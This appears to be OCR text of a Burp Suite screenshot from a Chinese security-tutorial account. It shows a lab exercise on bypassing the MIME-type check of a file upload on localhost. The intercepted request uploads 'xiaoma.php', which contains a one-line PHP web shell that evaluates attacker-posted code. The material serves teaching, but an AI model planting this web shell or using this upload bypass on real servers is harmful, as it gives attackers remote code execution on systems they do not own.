 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload1.php HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/mime_bypass1.html
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------103532345125037
Content-Length: 338
-----------------------------103532345125037
Content-Disposition: form-data; name="file"; filename="xiaoma.php"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);?>
-----------------------------103532345125037
Content-Disposition: form-data; name="submit"
□□□□
-----------------------------103532345125037--
微信公众号：计算机与网络安全
ID：Computer-network
计算机与网络安全
? < + > Type a search term 0 matches